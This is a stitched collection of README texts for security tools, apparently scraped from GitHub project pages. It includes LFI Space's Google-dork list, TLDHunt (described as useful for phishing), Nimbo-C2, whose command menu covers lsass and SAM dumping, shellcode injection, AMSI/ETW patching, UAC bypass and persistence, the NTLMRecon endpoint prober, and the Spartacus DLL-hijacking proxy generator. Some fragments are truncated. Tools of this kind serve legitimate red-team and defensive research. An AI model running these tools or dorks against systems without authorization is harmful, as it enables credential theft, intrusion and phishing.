Single Password transmutation: python PassMute.py -p HITHHack3r -r leet reverse swapcase -v -t 50
Multiple Password transmutation: python PassMute.py -f testwordlists.txt -r leet reverse -v -t 100 -o testupdatelists.txt
Here Verbose and Thread are recommended to use in case you're transmutating big files and also it depends upon your microprocessor as well, it's not required every time to use threads and verbose mode.
Legal Disclaimer:
You might be super excited to use this tool, we too. But here we need to confirm! Hackerinthehouse, any contributor of this project and Github won't be responsible for any actions made by you. This tool is made for security research and educational purposes only. It is the end user's responsibility to obey all applicable local, state and federal laws.

All in one tools for LFI VULN FINDER -LFI DORK FINDER
Instagram: TMRSWRR
LFI Space is a robust and efficient tool designed to detect Local File Inclusion (LFI) vulnerabilities in web applications. This tool simplifies the process of identifying potential security flaws by leveraging two distinct scanning methods: Google Dork Search and Targeted URL Scan. With its comprehensive approach, LFI Space assists security professionals, penetration testers, and ethical hackers in assessing the security posture of web applications.
The Google Dork Search functionality within LFI Space harnesses the power of the Google search engine to identify web pages that may be susceptible to LFI attacks. By employing carefully crafted Google dorks, the tool retrieves search results that are likely to contain vulnerable pages. These dorks are specific queries designed to target common LFI vulnerability patterns in web applications. LFI Space then analyzes the responses from these pages, meticulously examining the content to identify any signs of LFI vulnerabilities. This approach allows for a broad and automated search, rapidly surfacing potential targets for further investigation.
Additionally, LFI Space provides a Targeted URL Scan feature, enabling users to manually input a list of specific URLs for scanning. This functionality allows for a more focused approach, enabling security professionals to assess particular web applications or pages of interest. By scanning each URL individually, LFI Space thoroughly inspects the target web pages for any signs of LFI vulnerabilities. This targeted approach provides flexibility and precision in identifying potential security weaknesses.
It is important to note that LFI Space is intended for responsible and authorized use, such as security testing, vulnerability assessments, or penetration testing, with proper consent and legal permissions. It is crucial to adhere to ethical guidelines and respect the privacy and security of targeted systems.
In conclusion, LFI Space is a powerful tool that combines Google Dork Search and Targeted URL Scan functionalities to detect Local File Inclusion vulnerabilities in web applications. By automating the search for potentially vulnerable pages and providing the ability to scan specific URLs, LFI Space empowers security professionals to identify LFI vulnerabilities effectively. With its user-friendly interface and comprehensive scanning capabilities, LFI Space is an invaluable asset for enhancing the security posture of web applications.
inurl:/filedown.php?file=
inurl:/news.php?include=
inurl:/view/lang/index.php?page=?page=
inurl:/shared/help.php?page=
inurl:/include/footer.inc.php?_AMLconfig[cfg_serverpath]=
inurl:/squirrelcart/cart_content.php?cart_isp_root=
inurl:index2.php?to=
inurl:index.php?load=
inurl:home.php?pagina=
/surveys/survey.inc.php?path=
index.php?body=
/classes/adodbt/sql.php?classes_dir=
enc/content.php?Home_Path=
git clone https://github.com/capture0x/Lfi-Space/
cd Lfi-Space
pip3 install -r requirements.txtpython3 lfi.pyContributions are welcome! If you find any issues or have suggestions for improvements, please open an issue or submit a pull request.
For bug reports or enhancements, please open an issue here.
Copyright 2023
TLDHunt is a command-line tool designed to help users find available domain names for their online projects or businesses. By providing a keyword and a list of TLD (top-level domain) extensions, TLDHunt checks the availability of domain names that match the given criteria. This tool is particularly useful for those who want to quickly find a domain name that is not already taken, without having to perform a manual search on a domain registrar website.
For red teaming or phishing purposes, this tool can help you to find similar domains with different extensions from the original domain.
This tool is written in Bash and the only dependency required is whois. Therefore, make sure that you have installed whois on your system. In Debian, you can install whois using the following command:
sudo apt install whois -y
To detect whether a domain is registered or not, we search for the words "Name Server" in the output of the WHOIS command, as this is a signature of a registered domain. If you have a better signature or detection method, please feel free to submit a pull request.
You can use your custom tlds.txt list, but make sure that it is formatted like this:
.aero
.asia
.biz
.cat
.com
.coop
.info
.int
.jobs
.mobi
➜  TLDHunt ./tldhunt.sh
 _____ _    ___  _  _          _
|_   _| |  |   \| || |_  _ _ _| |_
  | | | |__| |) | __ | || | ' \  _|
  |_| |____|___/|_||_|\_,_|_||_\__|
        Domain Availability Checker

Keyword is required.
Usage: ./tldhunt.sh -k <keyword> [-e <tld> | -E <exts>] [-x]
Example: ./tldhunt.sh -k linuxsec -E tlds.txt
Example of TLDHunt usage:
./tldhunt.sh -k linuxsec -E tlds.txt
You can add -x flag to print only Not Registered domain. Example:
./tldhunt.sh -k linuxsec -E tlds.txt -x
Finds related domains and IPv4 addresses to do threat intelligence after Indicator-Intelligence collects static files.
You can use virtualenv for package dependencies before installation.
git clone https://github.com/OsmanKandemir/indicator-intelligence.git
cd indicator-intelligence
python setup.py build
python setup.py install
The script is available on PyPI. To install with pip:
pip install indicatorintelligence
You can run this application on a container after build a Dockerfile.
docker build -t indicator .
docker run indicator --domains target-web.com --json
docker pull osmankandemir/indicator
docker run osmankandemir/indicator --domains target-web.com --json
pip install poetry
poetry install
-d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Targets. --domains target-web1.com target-web2.com
-p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
-a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
-o JSON, --json JSON  JSON output. --json
See; CONTRIBUTING.md
Copyright (c) 2023 Osman Kandemir
Licensed under the GPL-3.0 License.
If you like Indicator-Intelligence and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.
You can use the github sponsored tiers feature for purchasing and other features.
Sponsor me : https://github.com/sponsors/OsmanKandemir

An advance cross-platform and multi-feature GUI web spider/crawler for cyber security proffesionals. Spider Suite can be used for attack surface mapping and analysis. For more information visit SpiderSuite's website.
Spider Suite is designed for easy installation and usage even for first timers.
First, download the package of your choice.
Then install the downloaded SpiderSuite package.
See First time crawling with SpiderSuite article for tutorial on how to get started.
For complete documentation of Spider Suite see wiki.
Can you translate?
Visit SpiderSuite's translation project to make translations to your native language.
Not a developer?
You can help by reporting bugs, requesting new features, improving the documentation, sponsoring the project & writing articles.
For More information see contribution guide.
Contributers
This product includes software developed by the following open source projects:
We welcome collaborators! Please see the OWASP Domain Protect website for more details.
Manual scans - AWS
Manual scans - CloudFlare
Architecture
Database
Reports
Automated takeover optional feature
Cloudflare optional feature
Bugcrowd optional feature
HackerOne optional feature
Vulnerability types
Vulnerable A records (IP addresses) optional feature
Requirements
Installation
Slack Webhooks
AWS IAM policies
CI/CD
Development
Code Standards
Automated Tests
Manual Tests
Conference Talks and Blog Posts
This tool cannot guarantee 100% protection against subdomain takeovers.
Nimbo-C2 is yet another (simple and lightweight) C2 framework.
Nimbo-C2 agent supports x64 Windows & Linux. It's written in Nim, with some usage of .NET on Windows (by dynamically loading the CLR to the process). Nim is powerful, but interacting with Windows is much easier and robust using Powershell, hence this combination is made. The Linux agent is slimer and capable only of basic commands, including ELF loading using the memfd technique.
All server components are written in Python:
My work wouldn't be possible without the previous great work done by others, listed under credits.
UPX0, UPX1) to make detection and unpacking harder.config.jsonc).cd ingit clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2
docker build -t nimbo-dependencies .
cd again into the source files and run the docker image interactively, expose port 80 and mount Nimbo-C2 directory to the container (so you can easily access all project files, modify config.jsonc, download and upload files from agents, etc.). For Linux replace ${pwd} with $(pwd).cd Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 nimbo-dependencies
git clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2/Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 itaymigdal/nimbo-dependencies
First, edit config.jsonc for your needs.
Then run with: python3 Nimbo-C2.py
Use the help command for each screen, and tab completion.
Also, check the examples directory.
Nimbo-C2 > help

    --== Agent ==--
    agent list                    ->  list active agents
    agent interact <agent-id>     ->  interact with the agent
    agent remove <agent-id>       ->  remove agent data

    --== Builder ==--
    build exe                     ->  build exe agent (-h for help)
    build dll                     ->  build dll agent (-h for help)
    build elf                     ->  build elf agent (-h for help)

    --== Listener ==--
    listener start                ->  start the listener
    listener stop                 ->  stop the listener
    listener status               ->  print the listener status

    --== General ==--
    cls                           ->  clear the screen
    help                          ->  print this help message
    exit                          ->  exit Nimbo-C2
Nimbo-2 [d337c406] > help

    --== Send Commands ==--
    cmd <shell-command>                    ->  execute a shell command
    iex <powershell-scriptblock>           ->  execute in-memory powershell command

    --== File Stuff ==--
    download <remote-file>                 ->  download a file from the agent (wrap path with quotes)
    upload <loal-file> <remote-path>       ->  upload a file to the agent (wrap paths with quotes)

    --== Discovery Stuff ==--
    pstree                                 ->  show process tree
    checksec                               ->  check for security products
    software                               ->  check for installed software

    --== Collection Stuff ==--
    clipboard                              ->  retrieve clipboard
    screenshot                             ->  retrieve screenshot
       audio <record-time>                    ->  record audio

    --== Post Exploitation Stuff ==--
    lsass <method>                         ->  dump lsass.exe [methods:  direct,comsvcs] (elevation required)
    sam                                    ->  dump sam,security,system hives using reg.exe (elevation required)
    shellc <raw-shellcode-file> <pid>      ->  inject shellcode to remote process
    assembly <local-assembly> <args>       ->  execute .net assembly (pass all args as a single string using quotes)
                                               warning: make sure the assembly doesn't call any exit function

    --== Evasion Stuff ==--
    unhook                                 ->  unhook ntdll.dll
    amsi                                      ->  patch amsi out of the current process
    etw                                    ->  patch etw out of the current process

    --== Persistence Stuff ==--
    persist run <command> <key-name>       ->  set run key (will try first hklm, then hkcu)
    persist spe <command> <process-name>   ->  persist using silent process exit technique (elevation required)

    --== Privesc Stuff ==--
    uac fodhelper <command> <keep/die>     ->  elevate session using the fodhelper uac bypass technique
    uac sdclt <command> <keep/die>         ->  elevate session using the sdclt uac bypass technique

    --== Interaction stuff ==--
    msgbox <title> <text>                  ->  pop a message box (blocking! waits for enter press)
       speak <text>                           ->  speak using sapi.spvoice com interface

    --== Communication Stuff ==--
    sleep <sleep-time> <jitter-%>          ->  change sleep time interval and jitter
    clear                                  ->  clear pending commands
    collect                                ->  recollect agent data
    kill                                   ->  kill the agent (persistence will still take place)

    --== General ==--
    show                                   ->  show agent details
    back                                   ->  back to main screen
    cls                                    ->  clear the screen
    help                                   ->  print this help message
    exit                                   ->  exit Nimbo-C2
Nimbo-2 [51a33cb9] > help

    --== Send Commands ==--
    cmd <shell-command>                    ->  execute a terminal command

    --== File Stuff ==--
    download <remote-file>                 ->  download a file from the agent (wrap path with quotes)
    upload <local-file> <remote-path>      ->  upload a file to the agent (wrap paths with quotes)

    --== Post Exploitation Stuff ==--
    memfd <mode> <elf-file> <commandline>  ->  load elf in-memory using the memfd_create syscall
                                               implant mode: load the elf as a child process and return
                                               task mode: load the elf as a child process, wait on it, and get its output when it's done
                                                  (pass the whole commandline as a single string using quotes)

    --== Communication Stuff ==--
    sleep <sleep-time> <jitter-%>          ->  change sleep time interval and jitter
    clear                                  ->  clear pending commands
    collect                                ->  recollect agent data
    kill                                   ->  kill the agent (persistence will still take place)

    --== General ==--
    show                                   ->  show agent details
    back                                   ->  back to main screen
    cls                                    ->  clear the screen
    help                                   ->  print this help message
    exit                                   ->  exit Nimbo-C2
assembly command, make sure your assembly doesn't call any exit function because it will kill the agent.shellc command may unexpectedly crash or change the injected process behavior, test the shellcode and the target process first.audio, lsass and sam commands temporarily save artifacts to disk before exfiltrate and delete them.persist commands should be done manually.uac commands. die flag may leave you with no active agent (if the unelevated agent thinks that the UAC bypass was successful, and it wasn't), keep should leave you with 2 active agents probing the C2, then you should manually kill the unelevated.msgbox is blocking, until the user will press the ok button.This software may be buggy or unstable in some use cases as it not being fully and constantly tested. Feel free to open issues, PR's, and contact me for any reason at (Gmail | Linkedin | Twitter).

NTLMRecon is a Golang version of the original NTLMRecon utility written by Sachin Kamath (AKA pwnfoo). NTLMRecon can be leveraged to perform brute forcing against a targeted webserver to identify common application endpoints supporting NTLM authentication. This includes endpoints such as the Exchange Web Services endpoint which can often be leveraged to bypass multi-factor authentication.
The tool supports collecting metadata from the exposed NTLM authentication endpoints including information on the computer name, Active Directory domain name, and Active Directory forest name. This information can be obtained without prior authentication by sending an NTLM NEGOTIATE_MESSAGE packet to the server and examining the NTLM CHALLENGE_MESSAGE returned by the targeted server. We have also published a blog post alongside this tool discussing some of the motiviations behind it's development and how we are approaching more advanced metadata collectoin within Chariot.
We wanted to perform brute-forcing and automated identification of exposed NTLM authentication endpoints within Chariot, our external attack surface management and continuous automated red teaming platform. Our primary backend scanning infrastructure is written in Golang and we didn't want to have to download and shell out to the NTLMRecon utility in Python to collect this information. We also wanted more control over the level of detail of the information we collected, etc.
The following command can be leveraged to install the NTLMRecon utility. Alternatively, you may download a precompiled version of the binary from the releases tab in GitHub.
go install github.com/praetorian-inc/NTLMRecon/cmd/NTLMRecon@latestThe following command can be leveraged to invoke the NTLM recon utility and discover exposed NTLM authentication endpoints:
NTLMRecon -t https://autodiscover.contoso.comThe following command can be leveraged to invoke the NTLM recon utility and discover exposed NTLM endpoints while outputting collected metadata in a JSON format:
NTLMRecon -t https://autodiscover.contoso.com -o jsonBelow is an example JSON output with the data we collect from the NTLM CHALLENGE_MESSAGE returned by the server:
{
  "url": "https://autodiscover.contoso.com/EWS/",
  "ntlm": {
    "netbiosComputerName": "MSEXCH1",
    "netbiosDomainName": "CONTOSO",
    "dnsDomainName": "na.contoso.local",
    "dnsComputerName": "msexch1.na.contoso.local",
    "forestName": "contoso.local"
  }
}
➜ ~ NTLMRecon -t https://adfs.contoso.com -o json | jq
{
"url": "https://adfs.contoso.com/adfs/services/trust/2005/windowstransport",
"ntlm": {
"netbiosComputerName": "MSFED1",
"netbiosDomainName": "CONTOSO",
"dnsDomainName": "corp.contoso.com",
"dnsComputerName": "MSEXCH1.corp.contoso.com",
"forestName": "contoso.com"
}
}
➜ ~ NTLMRecon -t https://autodiscover.contoso.com
https://autodiscover.contoso.com/Autodiscover
https://autodiscover.contoso.com/Autodiscover/AutodiscoverService.svc/root
https://autodiscover.contoso.com/Autodiscover/Autodiscover.xml
https://autodiscover.contoso.com/EWS/
https://autodiscover.contoso.com/OAB/
https://autodiscover.contoso.com/Rpc/
➜ ~Our methodology when developing this tool has targeted the most barebones version of the desired capability for the initial release. The goal for this project was to create an initial tool we could integrate into Chariot and then allow community contributions and feedback to drive additional tooling improvements or functionality. Below are some ideas for additional functionality which could be added to NTLMRecon:
[1] https://www.praetorian.com/blog/automating-the-discovery-of-ntlm-authentication-endpoints/
Fuzztruction is an academic prototype of a fuzzer that does not directly mutate inputs (as most fuzzers do) but instead uses a so-called generator application to produce an input for our fuzzing target. As programs generating data usually produce the correct representation, our fuzzer mutates the generator program (by injecting faults), such that the data produced is almost valid. Optimally, the produced data passes the parsing stages in our fuzzing target, called consumer, but triggers unexpected behavior in deeper program logic. This allows to even fuzz targets that utilize cryptography primitives such as encryption or message integrity codes. The main advantage of our approach is that it generates complex data without requiring heavyweight program analysis techniques, grammar approximations, or human intervention.
For instructions on how to reproduce the experiments from the paper, please read the fuzztruction-experiments submodule documentation after reading this document.
Compatibility: While we try to make sure that our prototype is as platform independent as possible, we are not able to test it on all platforms. Thus, if you run into issues, please use Ubuntu 22.04.1, which was used during development as the host system.
# Clone the repository
git clone --recurse-submodules https://github.com/fuzztruction/fuzztruction.git

# Option 1: Get a pre-built version of our runtime environment.
# To ease reproduction of experiments in our paper, we recommend using our
# pre-built environment to avoid incompatibilities (~30 GB of data will be
# donwloaded)
# Do NOT use this if you don't want to reproduce our results but instead fuzz
# own targets (use the next command instead).
./env/pull-prebuilt.sh

# Option 2: Build the runtime environment for Fuzztruction from scratch.
# Do NOT run this if you executed pull-prebuilt.sh
./env/build.sh

# Spawn a container based on the image built/pulled before.
# To spawn a container using the prebuilt image (if pulled above),
# you need to set USE_PREBUILT to 1, e.g., `USE_PREBUILT=1 ./env/start.sh`
./env   /start.sh

# Calling this script again will spawn a shell inside the container.
# (can be called multiple times to spawn multiple shells within the same
#  container).
./env/start.sh

# Runninge start.sh the second time will automatically build the fuzzer.

# See `Fuzzing a Target using Fuzztruction` below for further instructions.Fuzztruction contains the following core components:
The scheduler orchestrates the interaction of the generator and the consumer. It governs the fuzzing campaign, and its main task is to organize the fuzzing loop. In addition, it also maintains a queue containing queue entries. Each entry consists of the seed input passed to the generator (if any) and all mutations applied to the generator. Each such queue entry represents a single test case. In traditional fuzzing, such a test case would be represented as a single file. The implementation of the scheduler is located in the scheduler directory.
The generator can be considered a seed generator for producing inputs tailored to the fuzzing target, the consumer. While common fuzzing approaches mutate inputs on the fly through bit-level mutations, we mutate inputs indirectly by injecting faults into the generator program. More precisely, we identify and mutate data operations the generator uses to produce its output. To facilitate our approach, we require a program that generates outputs that match the input format the fuzzing target expects.
The implementation of the generator can be found in the generator directory. It consists of two components that are explained in the following.
The compiler pass (generator/pass) instruments the target using so-called patch points. Since the current (tested on LLVM12 and below) implementation of this feature is unstable, we patch LLVM to enable them for our approach. The patches can be found in the llvm repository (included here as submodule). Please note that the patches are experimental and not intended for use in production.
The locations of the patch points are recorded in a separate section inside the compiled binary. The code related to parsing this section can be found at lib/llvm-stackmap-rs, which we also published on crates.io.
During fuzzing, the scheduler chooses a target from the set of patch points and passes its decision down to the agent (described below) responsible for applying the desired mutation for the given patch point.
The agent, implemented in generator/agent is running in the context of the generator application that was compiled with the custom compiler pass. Its main tasks are the implementation of a forkserver and communicating with the scheduler. Based on the instruction passed from the scheduler via shared memory and a message queue, the agent uses a JIT engine to mutate the generator.
The generator's counterpart is the consumer: It is the target we are fuzzing that consumes the inputs generated by the generator. For Fuzztruction, it is sufficient to compile the consumer application with AFL++'s compiler pass, which we use to record the coverage feedback. This feedback guides our mutations of the generator.
Before using Fuzztruction, the runtime environment that comes as a Docker image is required. This image can be obtained by building it yourself locally or pulling a pre-built version. Both ways are described in the following. Before preparing the runtime environment, this repository, and all sub repositories, must be cloned:
git clone --recurse-submodules https://github.com/fuzztruction/fuzztruction.gitThe Fuzztruction runtime environment can be built by executing env/build.sh. This builds a Docker image containing a complete runtime environment for Fuzztruction locally. By default, a pre-built version of our patched LLVM version is used and pulled from Docker Hub. If you want to use a locally built LLVM version, check the llvm directory.
In most cases, there is no particular reason for using the pre-built environment -- except if you want to reproduce the exact experiments conducted in the paper. The pre-built image provides everything, including the pre-built evaluation targets and all dependencies. The image can be retrieved by executing env/pull-prebuilt.sh.
The following section documents how to spawn a runtime environment based on either a locally built image or the prebuilt one. Details regarding the reproduction of the paper's experiments can be found in the fuzztruction-experiments submodule.
After building or pulling a pre-built version of the runtime environment, the fuzzer is ready to use. The fuzzers environment lifecycle is managed by a set of scripts located in the env folder.
| Script | Description |
|---|---|
./env/start.sh | Spawn a new container or spawn a shell into an already running container. Prebuilt: Exporting USE_PREBUILT=1 spawns a container based on a pre-built environment. For switching from pre-build to local build or the other way around, stop.sh must be executed first. |
./env/stop.sh | This stops the container. Remember to call this after rebuilding the image. |
Using start.sh, an arbitrary number of shells can be spawned in the container. Using Visual Studio Codes' Containers extension allows you to work conveniently inside the Docker container.
Several files/folders are mounted from the host into the container to facilitate data exchange. Details regarding the runtime environment are provided in the next section.
This section details the runtime environment (Docker container) provided alongside Fuzztruction. The user in the container is named user and has passwordless sudo access per default.
Permissions: The Docker images' user is named
userand has the same User ID (UID) as the user who initially built the image. Thus, mounts from the host can be accessed inside the container. However, in the case of using the pre-built image, this might not be the case since the image was built on another machine. This must be considered when exchanging data with the host.
Inside the container, the following paths are (bind) mounted from the host:
| Container Path | Host Path | Note |
|---|---|---|
/home/user/fuzztruction | ./ | Pre-built: This folder is part of the image in case the pre-built image is used. Thus, changes are not reflected to the host. |
/home/user/shared | ./ | Used to exchange data with the host. |
/home/user/.zshrc | ./data/zshrc | - |
/home/user/.zsh_history | ./data/zsh_history | - |
/home/user/.bash_history | ./data/bash_history | - |
/home/user/.config/nvim/init.vim | ./data/init.vim | - |
/home/user/.config/Code | ./data/vscode-data | Used to persist Visual Studio Code config between container restarts. |
/ssh-agent | $SSH_AUTH_SOCK | Allows using the SSH-Agent inside the container if it runs on the host. |
/home/user/.gitconfig | /home/$USER/.gitconfig | Use gitconfig from the host, if there is any config. |
/ccache | ./data/ccache | Used to persist ccache cache between container restarts. |
After building the Docker runtime environment and spawning a container, the Fuzztruction binary itself must be built. After spawning a shell inside the container using ./env/start.sh, the build process is triggered automatically. Thus, the steps in the next section are primarily for those who want to rebuild Fuzztruction after applying modifications to the code.
For building Fuzztruction, it is sufficient to call cargo build in /home/user/fuzztruction. This will build all components described in the Components section. The most interesting build artifacts are the following:
| Artifacts | Description |
|---|---|
./generator/pass/fuzztruction-source-llvm-pass.so | The LLVM pass is used to insert the patch points into the generator application. Note: The location of the pass is recorded in /etc/ld.so.conf.d/fuzztruction.conf; thus, compilers are able to find the pass during compilation. If you run into trouble because the pass is not found, please run sudo ldconfig and retry using a freshly spawned shell. |
./generator/pass/fuzztruction-source-clang-fast | A compiler wrapper for compiling the generator application. This wrapper uses our custom compiler pass, links the targets against the agent, and injects a call to the agents' init method into the generator's main. |
./target/debug/libgenerator_agent.so | The agent the is injected into the generator application. |
./target/debug/fuzztruction | The fuzztruction binary representing the actual fuzzer. |
We will use libpng as an example to showcase Fuzztruction's capabilities. Since libpng is relatively small and has no external dependencies, it is not required to use the pre-built image for the following steps. However, especially on mobile CPUs, the building process may take up to several hours for building the AFL++ binary because of the collision free coverage map encoding feature and compare splitting.
Pre-built: If the pre-built version is used, building is unnecessary and this step can be skipped.
Switch into the fuzztruction-experiments/comparison-with-state-of-the-art/binaries/ directory and execute ./build.sh libpng. This will pull the source and start the build according to the steps defined in libpng/config.sh.
Using the following command
sudo ./target/debug/fuzztruction fuzztruction-experiments/comparison-with-state-of-the-art/configurations/pngtopng_pngtopng/pngtopng-pngtopng.yml --purge --show-output benchmark -i 100allows testing whether the target works. Each target is defined using a YAML configuration file. The files are located in the configurations directory and are a good starting point for building your own config. The pngtopng-pngtopng.yml file is extensively documented.
If the fuzzer terminates with an error, there are multiple ways to assist your debugging efforts.
--show-output to fuzztruction allows you to observe stdout/stderr of the generator and the consumer if they are not used for passing or reading data from each other.env section of the sink in the YAML config can give you a more detailed output regarding the consumer.LD_PRELOAD, double check the provided paths.To start the fuzzing process, executing the following command is sufficient:
sudo ./target/debug/fuzztruction ./fuzztruction-experiments/comparison-with-state-of-the-art/configurations/pngtopng_pngtopng/pngtopng-pngtopng.yml fuzz -j 10 -t 10mThis will start a fuzzing run on 10 cores, with a timeout of 10 minutes. Output produced by the fuzzer is stored in the directory defined by the work-directory attribute in the target's config file. In case of pngtopng, the default location is /tmp/pngtopng-pngtopng.
If the working directory already exists, --purge must be passed as an argument to fuzztruction to allow it to rerun. The flag must be passed before the subcommand, i.e., before fuzz or benchmark.
For running AFL++ alongside Fuzztruction, the aflpp subcommand can be used to spawn AFL++ workers that are reseeded during runtime with inputs found by Fuzztruction. Assuming that Fuzztruction was executed using the command above, it is sufficient to execute
sudo ./target/debug/fuzztruction ./fuzztruction-experiments/comparison-with-state-of-the-art/configurations/pngtopng_pngtopng/pngtopng-pngtopng.yml aflpp -j 10 -t 10m
for spawning 10 AFL++ processes that are terminated after 10 minutes. Inputs found by Fuzztruction and AFL++ are periodically synced into the interesting folder in the working directory. In case AFL++ should be executed independently but based on the same .yml configuration file, the --suffix argument can be used to append a suffix to the working directory of the spawned fuzzer.
After the fuzzing run is terminated, the tracer subcommand allows to retrieve a list of covered basic blocks for all interesting inputs found during fuzzing. These traces are stored in the traces subdirectory located in the working directory. Each trace contains a zlib compressed JSON object of the addresses of all basic blocks (in execution order) exercised during execution. Furthermore, metadata to map the addresses to the actual ELF file they are located in is provided.
The coverage tool located at ./target/debug/coverage can be used to process the collected data further. You need to pass it the top-level directory containing working directories created by Fuzztruction (e.g., /tmp in case of the previous example). Executing ./target/debug/coverage /tmp will generate a .csv file that maps time to the number of covered basic blocks and a .json file that maps timestamps to sets of found basic block addresses. Both files are located in the working directory of the specific fuzzing run.
If you have seen the film Spartacus from 1960, you will remember the scene where the Romans are asking for Spartacus to give himself up. The moment the real Spartacus stood up, a lot of others stood up as well and claimed to be him using the "I AM SPARTACUS" phrase.
When a process that is vulnerable to DLL Hijacking is asking for a DLL to be loaded, it's kind of asking "WHO IS VERSION.DLL?" and random directories start claiming "I AM VERSION.DLL" and "NO, I AM VERSION.DLL". And thus, Spartacus.
...but with a twist as Spartacus is utilising the SysInternals Process Monitor and is parsing raw PML log files. You can leave ProcMon running for hours and discover 2nd and 3rd level (ie an app that loads another DLL that loads yet another DLL when you use a specific feature of the parent app) DLL Hijacking vulnerabilities. It will also automatically generate proxy DLLs with all relevant exports for vulnerable DLLs.
version.dll, Spartacus will create a version.dll.cpp file for you with all the exports included in it. Then you can insert your payload/execution technique and compile.[Defence] Monitoring mode trying to identify running applications proxying calls, as in "DLL Hijacking in progress". This is just to get any low hanging fruit and should not be relied upon.DllMain. This technique was inspired and implemented from the walkthrough described at https://www.redteam.cafe/red-team/dll-sideloading/dll-sideloading-not-by-dllmain, by Shantanu Khandelwal. For this to work Ghidra is required.CreateFile..dll.procmon.exe or procmon64.exe.Drop Filtered Events to ensure minimum PML output size.Auto Scroll.ENTER.| Argument | Description |
|---|---|
--pml | Location (file) to store the ProcMon event log file. If the file exists, it will be overwritten. When used with --existing-log it will indicate the event log file to read from and will not be overwritten. |
--pmc | Define a custom ProcMon (PMC) file to use. This file will not be modified and will be used as is. |
--csv | Location (file) to store the CSV output of the execution. This file will include only the DLLs that were marked as NAME_NOT_FOUND, PATH_NOT_FOUND, and were in user-writable locations (it excludes anything in the Windows and Program Files directories) |
--exe | Define process names (comma separated) that you want to track, helpful when you are interested only in a specific process. |
--exports | Location (folder) in which all the proxy DLL files will be saved. Proxy DLL files will only be generated if this argument is used. |
--procmon | Location (file) of the SysInternals Process Monitor procmon.exe or procmon64.exe
|
--proxy-dll-template | Define a DLL template to use for generating the proxy DLL files. Only relevant when --exports is used. All #pragma exports are inserted by replacing the %_PRAGMA_COMMENTS_% string, so make sure your template includes that string in the relevant location. |
--existing-log | Switch to indicate that Spartacus should process an existing ProcMon event log file (PML). To indicate the event log file use --pml, useful when you have been running ProcMon for hours or used it in Boot Logging. |
--all | By default any DLLs in the Windows or Program Files directories will be skipped. Use this to include those directories in the output. |
--detect | Try to identify DLLs that are proxying calls (like 'DLL Hijacking in progress'). This isn't a feature to be relied upon, it's there to get the low hanging fruit. |
--verbose | Enable verbose output. |
--debug | Enable debug output. |
--generate-proxy | Switch to indicate that Spartacus will be creating proxy functions for all identified export functions. |
--ghidra | Used only with --generate-proxy. Absolute path to Ghidra's 'analyzeHeadless.bat' file. |
--dll | Used only with --generate-proxy. Absolute path to the DLL you want to proxy. |
--output-dir | Used only with --generate-proxy. Absolute path to the directory where the solution of the proxy will be stored. This directory should not exist, and will be auto-created. |
--only-proxy | Used only with --generate-proxy. Comma separated string to indicate functions to clone. Such as 'WTSFreeMemory,WTSFreeMemoryExA,WTSSetUserConfigA' |
Collect all events and save them into C:\Data\logs.pml. All vulnerable DLLs will be saved as C:\Data\VulnerableDLLFiles.csv and all proxy DLLs in C:\Data\DLLExports.
--procmon C:\SysInternals\Procmon.exe --pml C:\Data\logs.pml --csv C:\Data\VulnerableDLLFiles.csv --exports C:\Data\DLLExports --verbose
Collect events only for Teams.exe and OneDrive.exe.
--procmon C:\SysInternals\Procmon.exe --pml C:\Data\logs.pml --csv C:\Data\VulnerableDLLFiles.csv --exports C:\Data\DLLExports --verbose --exe "Teams.exe,OneDrive.exe"
Collect events only for Teams.exe and OneDrive.exe, and use a custom proxy DLL template at C:\Data\myProxySkeleton.cpp.
--procmon C:\SysInternals\Procmon.exe --pml C:\Data\logs.pml --csv C:\Data\VulnerableDLLFiles.csv --exports C:\Data\DLLExports --verbose --exe "Teams.exe,OneDrive.exe" --proxy-dll-template C:\Data\myProxySkeleton.cpp
Collect events only for Teams.exe and OneDrive.exe, but don't generate proxy DLLs.
--procmon C:\SysInternals\Procmon.exe --pml C:\Data\logs.pml --csv C:\Data\VulnerableDLLFiles.csv --verbose --exe "Teams.exe,OneDrive.exe"
Parse an existing PML event log output, save output to CSV, and generate proxy DLLs.
--existing-log --pml C:\MyData\SomeBackup.pml --csv C:\Data\VulnerableDLLFiles.csv --exports C:\Data\DLLExports
Run in monitoring mode and try to detect any applications that is proxying DLL calls.
--detect
Create proxies for all identified export functions.
--generate-proxy --ghidra C:\ghidra\support\analyzeHeadless.bat --dll C:\Windows\System32\userenv.dll --output-dir C:\Projects\spartacus-wtsapi32 --verbose
Create a proxy only for a specific export function.
--generate-proxy --ghidra C:\ghidra\support\analyzeHeadless.bat --dll C:\Windows\System32\userenv.dll --output-dir C:\Projects\spartacus-wtsapi32 --verbose --only-proxy "ExpandEnvironmentStringsForUserW"
Note: When generating proxies for export functions, the solution that is created also replicates VERSIONINFO and timestomps the target DLL to match the date of the source one (using PowerShell).
Below is the template that is used when generating proxy DLLs, the generated #pragma statements are inserted by replacing the %_PRAGMA_COMMENTS_% string.
The only thing to be aware of is that the pragma DLL will be using a hardcoded path of its location rather than trying to load it dynamically.
#pragma once

